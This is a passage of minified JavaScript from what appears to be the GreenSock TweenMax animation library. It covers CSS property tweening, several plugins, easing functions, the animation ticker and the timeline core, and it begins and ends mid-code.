s=parseFloat(N(e,"opacity",j,!1,"1")),a=e.style,l="autoAlpha"===n;return"string"==typeof t&&"="===t.charAt(1)&&(t=("-"===t.charAt(0)?-1:1)*parseFloat(t.substr(2))+s),l&&1===s&&"hidden"===N(e,"visibility",j)&&0!==t&&(s=0),D?r=new B(a,"opacity",s,t-s,r):((r=new B(a,"opacity",100*s,100*(t-s),r)).xn1=l?1:0,a.zoom=1,r.type=2,r.b="alpha(opacity="+r.s+")",r.e="alpha(opacity="+(r.s+r.c)+")",r.data=e,r.plugin=o,r.setRatio=Le),l&&((r=new B(a,"visibility",0,0,r,-1,null,!1,0,0!==s?"inherit":"hidden",0===t?"hidden":"inherit")).xs0="inherit",i._overwriteProps.push(r.n),i._overwriteProps.push(n)),r}}),function(e,t){t&&(e.removeProperty?("ms"!==t.substr(0,2)&&"webkit"!==t.substr(0,6)||(t="-"+t),e.removeProperty(t.replace(le,"-$1").toLowerCase())):e.removeAttribute(t))});o("className",{parser:function(e,t,n,i,r,o,s){var a,l,c,u=e.getAttribute("class")||"",h=e.style.cssText;if((r=i._classNamePT=new B(e,n,0,0,r,2)).setRatio=De,r.pr=-11,f=!0,r.b=u,n=d(e,j),a=e._gsClassPT){for(l={},c=a.data;c;)l[c.p]=1,c=c._next;a.setRatio(1)}return(e._gsClassPT=r).e="="!==t.charAt(1)?t:u.replace(new RegExp("(?:\\s|^)"+t.substr(2)+"(?![\\w-])"),"")+("+"===t.charAt(0)?" "+t.substr(2):""),e.setAttribute("class",r.e),a=_(e,n,d(e),s,l),e.setAttribute("class",u),r.data=a.firstMPT,e.style.cssText!==h&&(e.style.cssText=h),r=r.xfirst=i.parse(e,a.difs,r,o)}});for(o("clearProps",{parser:function(e,t,n,i,r){return(r=new B(e,n,0,0,r,2)).setRatio=Ne,r.e=t,r.pr=-10,r.data=i._tween,f=!0,r}}),e="bezier,throwProps,physicsProps,physics2D".split(","),U=e.length;U--;)Ve(e[U]);(e=P.prototype)._firstPT=e._lastParsedTransform=e._transform=null,e._onInitTween=function(e,t,n,i){if(!e.nodeType)return!1;this._target=A=e,this._tween=n,this._vars=t,O=i,Y=t.autoRound,f=!1,W=t.suffixMap||P.suffixMap,j=p(e),y=this._overwriteProps;var r,o,s,a,l,c,i=e.style;if(!b||""!==i.zIndex||"auto"!==(c=N(e,"zIndex",j))&&""!==c||this._addLazySet(i,"zIndex",0),"string"==typeof t&&(s=i.cssText,c=d(e,j),i.cssText=s+";"+t,c=_(e,c,d(e)).difs,!D&&oe.test(t)&&(c.opacity=parseFloat(RegExp.$1)),t=c,i.cssText=s),t.className?this._firstPT=r=m.className.parse(e,t.className,"className",this,null,null,t):this._firstPT=r=this.parse(e,t,null),this._transformType){for(c=3===this._transformType,q?K&&(b=!0,""!==i.zIndex||"auto"!==(t=N(e,"zIndex",j))&&""!==t||this._addLazySet(i,"zIndex",0),G)&&this._addLazySet(i,"WebkitBackfaceVisibility",this._vars.WebkitBackfaceVisibility||(c?"visible":"hidden")):i.zoom=1,o=r;o&&o._next;)o=o._next;t=new B(e,"transform",0,0,null,2),this._linkCSSP(t,null,o),t.setRatio=q?Je:Ie,t.data=this._transform||Ge(e,j,!0),t.tween=n,t.pr=-1,y.pop()}if(f){for(;r;){for(l=r._next,o=s;o&&o.pr>r.pr;)o=o._next;(r._prev=o?o._prev:a)?r._prev._next=r:s=r,(r._next=o)?o._prev=r:a=r,r=l}this._firstPT=s}return!0},e.parse=function(e,t,n,i){var r,o,s,a,l,c,u,h,d=e.style;for(r in t){if(l=t[r],a=m[r],"function"!=typeof l||a&&a.allowFunc||(l=l(O,A)),a)n=a.parse(e,l,r,this,n,i,t);else{if("--"===r.substr(0,2)){this._tween._propLookup[r]=this._addTween.call(this._tween,e.style,"setProperty",p(e).getPropertyValue(r)+"",l+"",r,!1,r);continue}a=N(e,r,j)+"",u="string"==typeof l,"color"===r||"fill"===r||"stroke"===r||-1!==r.indexOf("Color")||u&&ae.test(l)?(u||(l=(3<(l=ke(l)).length?"rgba(":"rgb(")+l.join(",")+")"),n=Ce(d,r,a,l,!0,"transparent",n,0,i)):u&&pe.test(l)?n=Ce(d,r,a,l,!0,null,n,0,i):(c=(o=parseFloat(a))||0===o?a.substr((o+"").length):"",""!==a&&"auto"!==a||(c="width"===r||"height"===r?(o=function(e,t,n){if("svg"===(e.nodeName+"").toLowerCase())return(n||p(e))[t]||0;if(e.getCTM&&Ke(e))return e.getBBox()[t]||0;var i=parseFloat("width"===t?e.offsetWidth:e.offsetHeight),r=xe[t],o=r.length;for(n=n||p(e);-1<--o;)i=(i-=parseFloat(N(e,"padding"+r[o],n,!0))||0)-(parseFloat(N(e,"border"+r[o]+"Width",n,!0))||0);return i}(e,r,j),"px"):"left"===r||"top"===r?(o=we(e,r,j),"px"):(o="opacity"!==r?0:1,"")),""===(u=(h=u&&"="===l.charAt(1))?(s=parseInt(l.charAt(0)+"1",10),l=l.substr(2),s*=parseFloat(l),l.replace(ie,"")):(s=parseFloat(l),u?l.replace(ie,""):""))&&(u=r in W?W[r]:c),l=s||0===s?(h?s+o:s)+u:t[r],c===u||""===u&&"lineHeight"!==r||(s||0===s)&&o&&(o=T(e,r,o,c),"%"===u?(o/=T(e,r,100,"%")/100,!0!==t.strictUnits&&(a=o+"%")):"em"===u||"rem"===u||"vw"===u||"vh"===u?o/=T(e,r,1,u):"px"!==u&&(s=T(e,r,s,u),u="px"),h)&&(s||0===s)&&(l=s+o+u),h&&(s+=o),!o&&0!==o||!s&&0!==s?void 0!==d[r]&&(l||l+""!="NaN"&&null!=l)?(n=new B(d,r,s||o||0,0,n,-1,r,!1,0,a,l)).xs0="none"!==l||"display"!==r&&-1===r.indexOf("Style")?l:a:v("invalid "+r+" tween value: "+t[r]):(n=new B(d,r,o,s-o,n,0,r,!1!==Y&&("px"===u||"zIndex"===r),0,a,l)).xs0=u)}i&&n&&!n.plugin&&(n.plugin=i)}return n},e.setRatio=function(e){var t,n,i,r=this._firstPT;if(1!==e||this._tween._time!==this._tween._duration&&0!==this._tween._time)if(e||this._tween._time!==this._tween._duration&&0!==this._tween._time||-1e-6===this._tween._rawPrevTime)for(;r;){if(t=r.c*e+r.s,r.r?t=r.r(t):t<1e-6&&-1e-6<t&&(t=0),r.type)if(1===r.type)if(2===(i=r.l))r.t[r.p]=r.xs0+t+r.xs1+r.xn1+r.xs2;else if(3===i)r.t[r.p]=r.xs0+t+r.xs1+r.xn1+r.xs2+r.xn2+r.xs3;else if(4===i)r.t[r.p]=r.xs0+t+r.xs1+r.xn1+r.xs2+r.xn2+r.xs3+r.xn3+r.xs4;else if(5===i)r.t[r.p]=r.xs0+t+r.xs1+r.xn1+r.xs2+r.xn2+r.xs3+r.xn3+r.xs4+r.xn4+r.xs5;else{for(n=r.xs0+t+r.xs1,i=1;i<r.l;i++)n+=r["xn"+i]+r["xs"+(i+1)];r.t[r.p]=n}else-1===r.type?r.t[r.p]=r.xs0:r.setRatio&&r.setRatio(e);else r.t[r.p]=t+r.xs0;r=r._next}else for(;r;)2!==r.type?r.t[r.p]=r.b:r.setRatio(e),r=r._next;else for(;r;){if(2!==r.type)if(r.r&&-1!==r.type)if(t=r.r(r.s+r.c),r.type){if(1===r.type){for(i=r.l,n=r.xs0+t+r.xs1,i=1;i<r.l;i++)n+=r["xn"+i]+r["xs"+(i+1)];r.t[r.p]=n}}else r.t[r.p]=t+r.xs0;else r.t[r.p]=r.e;else r.setRatio(e);r=r._next}},e._enableTransforms=function(e){this._transform=this._transform||Ge(this._target,j,!0),this._transformType=this._transform.svg&&z||!e&&3!==this._transformType?2:3};function Ze(e){this.t[this.p]=this.e,this.data._linkCSSP(this,this._next,null,!0)}function et(e,t,n){var i,r,o,s;if(e.slice)for(r=e.length;-1<--r;)et(e[r],t,n);else for(r=(i=e.childNodes).length;-1<--r;)s=(o=i[r]).type,o.style&&(t.push(d(o)),n)&&n.push(o),1!==s&&9!==s&&11!==s||!o.childNodes.length||et(o,t,n)}e._addLazySet=function(e,t,n){e=this._firstPT=new B(e,t,0,0,this._firstPT,2);e.e=n,e.setRatio=Ze,e.data=this},e._linkCSSP=function(e,t,n,i){return e&&(t&&(t._prev=e),e._next&&(e._next._prev=e._prev),e._prev?e._prev._next=e._next:this._firstPT===e&&(this._firstPT=e._next,i=!0),n?n._next=e:i||null!==this._firstPT||(this._firstPT=e),e._next=t,e._prev=n),e},e._mod=function(e){for(var t=this._firstPT;t;)"function"==typeof e[t.p]&&(t.r=e[t.p]),t=t._next},e._kill=function(e){var t,n,i,r=e;if(e.autoAlpha||e.alpha){for(n in r={},e)r[n]=e[n];r.opacity=1,r.autoAlpha&&(r.visibility=1)}for(e.className&&(t=this._classNamePT)&&((i=t.xfirst)&&i._prev?this._linkCSSP(i._prev,t._next,i._prev._prev):i===this._firstPT&&(this._firstPT=t._next),t._next&&this._linkCSSP(t._next,t._next._next,i._prev),this._classNamePT=null),t=this._firstPT;t;)t.plugin&&t.plugin!==n&&t.plugin._kill&&(t.plugin._kill(e),n=t.plugin),t=t._next;return s.prototype._kill.call(this,r)};return P.cascadeTo=function(e,t,n){var i,r,o,s,a=C.to(e,t,n),l=[a],c=[],u=[],h=[],d=C._internals.reservedProps;for(e=a._targets||a.target,et(e,c,h),a.render(t,!0,!0),et(e,u),a.render(0,!0,!0),a._enabled(!0),i=h.length;-1<--i;)if((r=_(h[i],c[i],u[i])).firstMPT){for(o in r=r.difs,n)d[o]&&(r[o]=n[o]);for(o in s={},r)s[o]=c[i][o];l.push(C.fromTo(h[i],t,s,r))}return l},s.activate([P]),P},!0),(e=(e=tt._gsDefine.plugin({propName:"roundProps",version:"1.7.0",priority:-1,API:2,init:function(e,t,n){return this._tween=n,!0}})).prototype)._onInitAllProps=function(){var e,t,n,i,r=this._tween,o=r.vars.roundProps,s={},a=r._propLookup.roundProps;if("object"!=typeof o||o.push)for(n=(o="string"==typeof o?o.split(","):o).length;-1<--n;)s[o[n]]=Math.round;else for(i in o)s[i]=function(t){var n=t<1?Math.pow(10,(t+"").length-2):1;return function(e){return(Math.round(e/t)*t*n|0)/n}}(o[i]);for(i in s)for(e=r._firstPT;e;){if(t=e._next,e.pg)e.t._mod(s);else if(e.n===i)if(2===e.f&&e.t)for(var l=e.t._firstPT,c=s[i];l;)l.f||l.blob||(l.m=c||Math.round),l=l._next;else this._add(e.t,i,e.s,e.c,s[i]),t&&(t._prev=e._prev),e._prev?e._prev._next=t:r._firstPT===e&&(r._firstPT=t),e._next=e._prev=null,r._propLookup[i]=a;e=t}return!1},e._add=function(e,t,n,i,r){this._addTween(e,t,n,n+i,t,r||Math.round),this._overwriteProps.push(t)},tt._gsDefine.plugin({propName:"attr",API:2,version:"0.6.1",init:function(e,t,n,i){var r,o;if("function"!=typeof e.setAttribute)return!1;for(r in t)"function"==typeof(o=t[r])&&(o=o(i,e)),this._addTween(e,"setAttribute",e.getAttribute(r)+"",o+"",r,!1,r),this._overwriteProps.push(r);return!0}}),tt._gsDefine.plugin({propName:"directionalRotation",version:"0.3.1",API:2,init:function(e,t,n,i){"object"!=typeof t&&(t={rotation:t}),this.finals={};var r,o,s,a,l,c=!0===t.useRadians?2*Math.PI:360;for(r in t)"useRadians"!==r&&(o=(l=((a="function"==typeof(a=t[r])?a(i,e):a)+"").split("_"))[0],s=parseFloat("function"!=typeof e[r]?e[r]:e[r.indexOf("set")||"function"!=typeof e["get"+r.substr(3)]?r:"get"+r.substr(3)]()),a=(a=this.finals[r]="string"==typeof o&&"="===o.charAt(1)?s+parseInt(o.charAt(0)+"1",10)*Number(o.substr(2)):Number(o)||0)-s,l.length&&(-1!==(o=l.join("_")).indexOf("short")&&(a%=c)!==a%(c/2)&&(a=a<0?a+c:a-c),-1!==o.indexOf("_cw")&&a<0?a=(a+9999999999*c)%c-(a/c|0)*c:-1!==o.indexOf("ccw")&&0<a&&(a=(a-9999999999*c)%c-(a/c|0)*c)),1e-6<a||a<-1e-6)&&(this._addTween(e,r,s,s+a,r),this._overwriteProps.push(r));return!0},set:function(e){var t;if(1!==e)this._super.setRatio.call(this,e);else for(t=this._firstPT;t;)t.f?t.t[t.p](this.finals[t.p]):t.t[t.p]=this.finals[t.p],t=t._next}})._autoCSS=!0,tt._gsDefine("easing.Back",["easing.Ease"],function(v){function e(e,t){var n=(e=u("easing."+e,function(){},!0)).prototype=new v;return n.constructor=e,n.getRatio=t,e}function t(e,t,n,i,r){return t=u("easing."+e,{easeOut:new t,easeIn:new n,easeInOut:new i},!0),h(t,e),t}function _(e,t,n){this.t=e,this.v=t,n&&(((this.next=n).prev=this).c=n.v-t,this.gap=n.t-e)}function n(e,t){var n=u("easing."+e,function(e){this._p1=e||0===e?e:1.70158,this._p2=1.525*this._p1},!0);return(e=n.prototype=new v).constructor=n,e.getRatio=t,e.config=function(e){return new n(e)},n}var i,r,o,s=tt.GreenSockGlobals||tt,a=s.com.greensock,l=2*Math.PI,c=Math.PI/2,u=a._class,h=v.register||function(){},a=t("Back",n("BackOut",function(e){return(e-=1)*e*((this._p1+1)*e+this._p1)+1}),n("BackIn",function(e){return e*e*((this._p1+1)*e-this._p1)}),n("BackInOut",function(e){return(e*=2)<1?.5*e*e*((this._p2+1)*e-this._p2):.5*((e-=2)*e*((this._p2+1)*e+this._p2)+2)})),d=u("easing.SlowMo",function(e,t,n){t=t||0===t?t:.7,null==e?e=.7:1<e&&(e=1),this._p=1!==e?t:0,this._p1=(1-e)/2,this._p2=e,this._p3=this._p1+this._p2,this._calcEnd=!0===n},!0),f=d.prototype=new v;return f.constructor=d,f.getRatio=function(e){var t=e+(.5-e)*this._p;return e<this._p1?this._calcEnd?1-(e=1-e/this._p1)*e:t-(e=1-e/this._p1)*e*e*e*t:e>this._p3?this._calcEnd?1===e?0:1-(e=(e-this._p3)/this._p1)*e:t+(e-t)*(e=(e-this._p3)/this._p1)*e*e*e:this._calcEnd?1:t},d.ease=new d(.7,.7),f.config=d.config=function(e,t,n){return new d(e,t,n)},(f=(i=u("easing.SteppedEase",function(e,t){this._p1=1/(e=e||1),this._p2=e+(t?0:1),this._p3=t?1:0},!0)).prototype=new v).constructor=i,f.getRatio=function(e){return e<0?e=0:1<=e&&(e=.999999999),((this._p2*e|0)+this._p3)*this._p1},f.config=i.config=function(e,t){return new i(e,t)},(f=(r=u("easing.ExpoScaleEase",function(e,t,n){this._p1=Math.log(t/e),this._p2=t-e,this._p3=e,this._ease=n},!0)).prototype=new v).constructor=r,f.getRatio=function(e){return this._ease&&(e=this._ease.getRatio(e)),(this._p3*Math.exp(this._p1*e)-this._p3)/this._p2},f.config=r.config=function(e,t,n){return new r(e,t,n)},(f=(o=u("easing.RoughEase",function(e){for(var t,n,i,r,o,s,a=(e=e||{}).taper||"none",l=[],c=0,u=0|(e.points||20),h=u,d=!1!==e.randomize,f=!0===e.clamp,p=e.template instanceof v?e.template:null,m="number"==typeof e.strength?.4*e.strength:.4;-1<--h;)t=d?Math.random():1/u*h,n=p?p.getRatio(t):t,i="none"===a?m:"out"===a?(r=1-t)*r*m:"in"===a?t*t*m:t<.5?(r=2*t)*r*.5*m:(r=2*(1-t))*r*.5*m,d?n+=Math.random()*i-.5*i:h%2?n+=.5*i:n-=.5*i,f&&(1<n?n=1:n<0&&(n=0)),l[c++]={x:t,y:n};for(l.sort(function(e,t){return e.x-t.x}),s=new _(1,1,null),h=u;-1<--h;)s=new _((o=l[h]).x,o.y,s);this._prev=new _(0,0,0!==s.t?s:s.next)},!0)).prototype=new v).constructor=o,f.getRatio=function(e){var t=this._prev;if(e>t.t){for(;t.next&&e>=t.t;)t=t.next;t=t.prev}else for(;t.prev&&e<=t.t;)t=t.prev;return(this._prev=t).v+(e-t.t)/t.gap*t.c},f.config=function(e){return new o(e)},o.ease=new o,t("Bounce",e("BounceOut",function(e){return e<1/2.75?7.5625*e*e:e<2/2.75?7.5625*(e-=1.5/2.75)*e+.75:e<2.5/2.75?7.5625*(e-=2.25/2.75)*e+.9375:7.5625*(e-=2.625/2.75)*e+.984375}),e("BounceIn",function(e){return(e=1-e)<1/2.75?1-7.5625*e*e:e<2/2.75?1-(7.5625*(e-=1.5/2.75)*e+.75):e<2.5/2.75?1-(7.5625*(e-=2.25/2.75)*e+.9375):1-(7.5625*(e-=2.625/2.75)*e+.984375)}),e("BounceInOut",function(e){var t=e<.5;return(e=t?1-2*e:2*e-1)<1/2.75?e*=7.5625*e:e=e<2/2.75?7.5625*(e-=1.5/2.75)*e+.75:e<2.5/2.75?7.5625*(e-=2.25/2.75)*e+.9375:7.5625*(e-=2.625/2.75)*e+.984375,t?.5*(1-e):.5*e+.5})),t("Circ",e("CircOut",function(e){return Math.sqrt(1-(e-=1)*e)}),e("CircIn",function(e){return-(Math.sqrt(1-e*e)-1)}),e("CircInOut",function(e){return(e*=2)<1?-.5*(Math.sqrt(1-e*e)-1):.5*(Math.sqrt(1-(e-=2)*e)+1)})),t("Elastic",(f=function(e,t,n){var i=u("easing."+e,function(e,t){this._p1=1<=e?e:1,this._p2=(t||n)/(e<1?e:1),this._p3=this._p2/l*(Math.asin(1/this._p1)||0),this._p2=l/this._p2},!0),e=i.prototype=new v;return e.constructor=i,e.getRatio=t,e.config=function(e,t){return new i(e,t)},i})("ElasticOut",function(e){return this._p1*Math.pow(2,-10*e)*Math.sin((e-this._p3)*this._p2)+1},.3),f("ElasticIn",function(e){return-(this._p1*Math.pow(2,10*--e)*Math.sin((e-this._p3)*this._p2))},.3),f("ElasticInOut",function(e){return(e*=2)<1?this._p1*Math.pow(2,10*--e)*Math.sin((e-this._p3)*this._p2)*-.5:this._p1*Math.pow(2,-10*--e)*Math.sin((e-this._p3)*this._p2)*.5+1},.45)),t("Expo",e("ExpoOut",function(e){return 1-Math.pow(2,-10*e)}),e("ExpoIn",function(e){return Math.pow(2,10*(e-1))-.001}),e("ExpoInOut",function(e){return(e*=2)<1?.5*Math.pow(2,10*(e-1)):.5*(2-Math.pow(2,-10*(e-1)))})),t("Sine",e("SineOut",function(e){return Math.sin(e*c)}),e("SineIn",function(e){return 1-Math.cos(e*c)}),e("SineInOut",function(e){return-.5*(Math.cos(Math.PI*e)-1)})),u("easing.EaseLookup",{find:function(e){return v.map[e]}},!0),h(s.SlowMo,"SlowMo","ease,"),h(o,"RoughEase","ease,"),h(i,"SteppedEase","ease,"),a},!0)}),tt._gsDefine&&tt._gsQueue.pop()(),void 0!==se&&se.exports&&void 0!==oe?oe:window),d="TweenMax",f={},p=m.document,v=m.GreenSockGlobals=m.GreenSockGlobals||m;if(s=v[d])void 0!==se&&se.exports&&(se.exports=s);else{var _,t,I,L=function(e){for(var t=e.split("."),n=v,i=0;i<t.length;i++)n[t[i]]=n=n[t[i]]||{};return n},h=L("com.greensock"),g=1e-8,D=function(e){for(var t=[],n=e.length,i=0;i!==n;t.push(e[i++]));return t},N=function(){},y=(t=Object.prototype.toString,I=t.call([]),function(e){return null!=e&&(e instanceof Array||"object"==typeof e&&!!e.push&&t.call(e)===I)}),b={},$=function(a,l,c,u){this.sc=b[a]?b[a].sc:[],(b[a]=this).gsClass=null,this.func=c;var h=[];this.check=function(e){for(var t,n,i,r,o=l.length,s=o;-1<--o;)(t=b[l[o]]||new $(l[o],[])).gsClass?(h[o]=t.gsClass,s--):e&&t.sc.push(this);if(0===s&&c){if(i=(n=("com.greensock."+a).split(".")).pop(),r=L(n.join("."))[i]=this.gsClass=c.apply(c,h),u)if(v[i]=f[i]=r,void 0!==se&&se.exports)if(a===d)for(o in se.exports=f[d]=r,f)r[o]=f[o];else f[d]&&(f[d][i]=r);else"function"==typeof define&&define.amd&&define((m.GreenSockAMDPath?m.GreenSockAMDPath+"/":"")+a.split(".").pop(),[],function(){return r});for(o=0;o<this.sc.length;o++)this.sc[o].check()}},this.check(!0)},i=m._gsDefine=function(e,t,n,i){return new $(e,t,n,i)},w=h._class=function(e,t,n){return t=t||function(){},i(e,[],function(){return t},n),t},V=(i.globals=v,[0,0,1,1]),x=w("easing.Ease",function(e,t,n,i){this._func=e,this._type=n||0,this._power=i||0,this._params=t?V.concat(t):V},!0),T=x.map={},e=x.register=function(e,t,n,i){for(var r,o,s,a,l=t.split(","),c=l.length,u=(n||"easeIn,easeOut,easeInOut").split(",");-1<--c;)for(o=l[c],r=i?w("easing."+o,null,!0):h.easing[o]||{},s=u.length;-1<--s;)a=u[s],T[o+"."+a]=T[a+o]=r[a]=e.getRatio?e:e[a]||new e},n=x.prototype;for(n._calcEnd=!1,n.getRatio=function(e){var t,n,i;return this._func?(this._params[0]=e,this._func.apply(null,this._params)):(i=1===(t=this._type)?1-e:2===t?e:e<.5?2*e:2*(1-e),1===(n=this._power)?i*=i:2===n?i*=i*i:3===n?i*=i*i*i:4===n&&(i*=i*i*i*i),1===t?1-i:2===t?i:e<.5?i/2:1-i/2)},o=(r=["Linear","Quad","Cubic","Quart","Quint,Strong"]).length;-1<--o;)n=r[o]+",Power"+o,e(new x(null,null,1,o),n,"easeOut",!0),e(new x(null,null,2,o),n,"easeIn"+(0===o?",easeNone":"")),e(new x(null,null,3,o),n,"easeInOut");T.linear=h.easing.Linear.easeIn,T.swing=h.easing.Quad.easeInOut;for(var r,B=w("events.EventDispatcher",function(e){this._listeners={},this._eventTarget=e||this}),S=((n=B.prototype).addEventListener=function(e,t,n,i,r){r=r||0;var o,s,a=this._listeners[e],l=0;for(this!==A||_||A.wake(),null==a&&(this._listeners[e]=a=[]),s=a.length;-1<--s;)(o=a[s]).c===t&&o.s===n?a.splice(s,1):0===l&&o.pr<r&&(l=s+1);a.splice(l,0,{c:t,s:n,up:i,pr:r})},n.removeEventListener=function(e,t){var n,i=this._listeners[e];if(i)for(n=i.length;-1<--n;)if(i[n].c===t)return void i.splice(n,1)},n.dispatchEvent=function(e){var t,n,i,r=this._listeners[e];if(r)for(1<(t=r.length)&&(r=r.slice(0)),n=this._eventTarget;-1<--t;)(i=r[t])&&(i.up?i.c.call(i.s||n,{type:e,target:n}):i.c.call(i.s||n))},m.requestAnimationFrame),k=m.cancelAnimationFrame,E=Date.now||function(){return(new Date).getTime()},j=E(),o=(r=["ms","moz","webkit","o"]).length;-1<--o&&!S;)S=m[r[o]+"RequestAnimationFrame"],k=m[r[o]+"CancelAnimationFrame"]||m[r[o]+"CancelRequestAnimationFrame"];w("Ticker",function(e,t){var i,r,o,s,a,l=this,c=E(),n=!(!1===t||!S)&&"auto",u=500,h=33,d="tick",f=function(e){var t,n=E()-j;u<n&&(c+=n-h),j+=n,l.time=(j-c)/1e3,n=l.time-a,(!i||0<n||!0===e)&&(l.frame++,a+=n+(s<=n?.004:s-n),t=!0),!0!==e&&(o=r(f)),t&&l.dispatchEvent(d)};B.call(l),l.time=l.frame=0,l.tick=function(){f(!0)},l.lagSmoothing=function(e,t){if(!arguments.length)return u<1e8;u=e||1e8,h=Math.min(t,u,0)},l.sleep=function(){null!=o&&((n&&k?k:clearTimeout)(o),r=N,o=null,l===A)&&(_=!1)},l.wake=function(e){null!==o?l.sleep():e?c+=-j+(j=E()):10<l.frame&&(j=E()-u+5),r=0===i?N:n&&S?S:function(e){return setTimeout(e,1e3*(a-l.time)+1|0)},l===A&&(_=!0),f(2)},l.fps=function(e){if(!arguments.length)return i;s=1/((i=e)||60),a=this.time+s,l.wake()},l.useRAF=function(e){if(!arguments.length)return n;l.sleep(),n=e,l.fps(i)},l.fps(e),setTimeout(function(){"auto"===n&&l.frame<5&&"hidden"!==(p||{}).visibilityState&&l.useRAF(!1)},1500)}),(n=h.Ticker.prototype=new h.events.EventDispatcher).constructor=h.Ticker;var a=w("core.Animation",function(e,t){this.vars=t=t||{},this._duration=this._totalDuration=e||0,this._delay=Number(t.delay)||0,this._timeScale=1,this._active=!!t.immediateRender,this.data=t.data,this._reversed=!!t.reversed,u&&(_||A.wake(),(e=this.vars.useFrames?c:u).add(this,e._time),this.vars.paused)&&this.paused(!0)}),A=a.ticker=new h.Ticker,U=((n=a.prototype)._dirty=n._gc=n._initted=n._paused=!1,n._totalTime=n._time=0,n._rawPrevTime=-1,n._next=n._last=n._onUpdate=n._timeline=n.timeline=null,n._paused=!1,function(){_&&2e3<E()-j&&("hidden"!==(p||{}).visibilityState||!A.lagSmoothing())&&A.wake();var e=setTimeout(U,2e3);e.unref&&e.unref()}),s=(U(),n.play=function(e,t){return null!=e&&this.seek(e,t),this.reversed(!1).paused(!1)},n.pause=function(e,t){return null!=e&&this.seek(e,t),this.paused(!0)},n.resume=function(e,t){return null!=e&&this.seek(e,t),this.paused(!1)},n.seek=function(e,t){return this.totalTime(Number(e),!1!==t)},n.restart=function(e,t){return this.reversed(!1).paused(!1).totalTime(e?-this._delay:0,!1!==t,!0)},n.reverse=function(e,t){return null!=e&&this.seek(e||this.totalDuration(),t),this.reversed(!0).paused(!1)},n.render=function(e,t,n){},n.invalidate=function(){return this._time=this._totalTime=0,this._initted=this._gc=!1,this._rawPrevTime=-1,!this._gc&&this.timeline||this._enabled(!0),this},n.isActive=function(){var e=this._timeline,t=this._startTime;return!e||!this._gc&&!this._paused&&e.isActive()&&(e=e.rawTime(!0))>=t&&e<t+this.totalDuration()/this._timeScale-g},n._enabled=function(e,t){return _||A.wake(),this._gc=!e,this._active=this.isActive(),!0!==t&&(e&&!this.timeline?this._timeline.add(this,this._startTime-this._delay):!e&&this.timeline&&this._timeline._remove(this,!0)),!1},n._kill=function(e,t){return this._enabled(!1,!1)},n.kill=function(e,t){return this._kill(e,t),this},n._uncache=function(e){for(var t=e?this:this.timeline;t;)t._dirty=!0,t=t.timeline;return this},n._swapSelfInParams=function(e){for(var t=e.length,n=e.concat();-1<--t;)"{self}"===e[t]&&(n[t]=this);return n},n._callback=function(e){var t=this.vars,n=t[e],i=t[e+"Params"],r=t[e+"Scope"]||t.callbackScope||this;switch(i?i.length:0){case 0:n.call(r);break;case 1:n.call(r,i[0]);break;case 2:n.call(r,i[0],i[1]);break;default:n.apply(r,i)}},n.eventCallback=function(e,t,n,i){if("on"===(e||"").substr(0,2)){var r=this.vars;if(1===arguments.length)return r[e];null==t?delete r[e]:(r[e]=t,r[e+"Params"]=y(n)&&-1!==n.join("").indexOf("{self}")?this._swapSelfInParams(n):n,r[e+"Scope"]=i),"onUpdate"===e&&(this._onUpdate=t)}return this},n.delay=function(e){return arguments.length?(this._timeline.smoothChildTiming&&this.startTime(this._startTime+e-this._delay),this._delay=e,this):this._delay},n.duration=function(e){return arguments.length?(this._duration=this._totalDuration=e,this._uncache(!0),this._timeline.smoothChildTiming&&0<this._time&&this._time<this._duration&&0!==e&&this.totalTime(this._totalTime*(e/this._duration),!0),this):(this._dirty=!1,this._duration)},n.totalDuration=function(e){return this._dirty=!1,arguments.length?this.duration(e):this._totalDuration},n.time=function(e,t){return arguments.length?(this._dirty&&this.totalDuration(),this.totalTime(e>this._duration?this._duration:e,t)):this._time},n.totalTime=function(e,t,n){if(_||A.wake(),!arguments.length)return this._totalTime;if(this._timeline){if(e<0&&!n&&(e+=this.totalDuration()),this._timeline.smoothChildTiming){this._dirty&&this.totalDuration();var i=this._totalDuration,r=this._timeline;if(i<e&&!n&&(e=i),this._startTime=(this._paused?this._pauseTime:r._time)-(this._reversed?i-e:e)/this._timeScale,r._dirty||this._uncache(!1),r._timeline)for(;r._timeline;)r._timeline._time!==(r._startTime+r._totalTime)/r._timeScale&&r.totalTime(r._totalTime,!0),r=r._timeline}this._gc&&this._enabled(!0,!1),this._totalTime===e&&0!==this._duration||(C.length&&F(),this.render(e,t,!1),C.length&&F())}return this},n.progress=n.totalProgress=function(e,t){var n=this.duration();return arguments.length?this.totalTime(n*e,t):n?this._time/n:this.ratio},n.startTime=function(e){return arguments.length?(e!==this._startTime&&(this._startTime=e,this.timeline)&&this.timeline._sortChildren&&this.timeline.add(this,e-this._delay),this):this._startTime},n.endTime=function(e){return this._startTime+(0!=e?this.totalDuration():this.duration())/this._timeScale},n.timeScale=function(e){if(!arguments.length)return this._timeScale;var t,n;for(e=e||g,this._timeline&&this._timeline.smoothChildTiming&&(n=(t=this._pauseTime)||0===t?t:this._timeline.totalTime(),this._startTime=n-(n-this._startTime)*this._timeScale/e),this._timeScale=e,n=this.timeline;n&&n.timeline;)n._dirty=!0,n.totalDuration(),n=n.timeline;return this},n.reversed=function(e){return arguments.length?(e!=this._reversed&&(this._reversed=e,this.totalTime(this._timeline&&!this._timeline.smoothChildTiming?this.totalDuration()-this._totalTime:this._totalTime,!0)),this):this._reversed},n.paused=function(e){var t,n,i;return arguments.length?(t=this._timeline,e!=this._paused&&t&&(_||e||A.wake(),i=(n=t.rawTime())-this._pauseTime,!e&&t.smoothChildTiming&&(this._startTime+=i,this._uncache(!1)),this._pauseTime=e?n:null,this._paused=e,this._active=this.isActive(),!e)&&0!=i&&this._initted&&this.duration()&&(n=t.smoothChildTiming?this._totalTime:(n-this._startTime)/this._timeScale,this.render(n,n===this._totalTime,!0)),this._gc&&!e&&this._enabled(!0,!1),this):this._paused},w("core.SimpleTimeline",function(e){a.call(this,0,e),this.autoRemoveChildren=this.smoothChildTiming=!0})),O=((n=s.prototype=new a).constructor=s,n.kill()._gc=!1,n._first=n._last=n._recent=null,n._sortChildren=!1,n.add=n.insert=function(e,t,n,i){var r,o;if(e._startTime=Number(t||0)+e._delay,e._paused&&this!==e._timeline&&(e._pauseTime=this.rawTime()-(e._timeline.rawTime()-e._pauseTime)),e.timeline&&e.timeline._remove(e,!0),e.timeline=e._timeline=this,e._gc&&e._enabled(!0,!0),r=this._last,this._sortChildren)for(o=e._startTime;r&&r._startTime>o;)r=r._prev;return 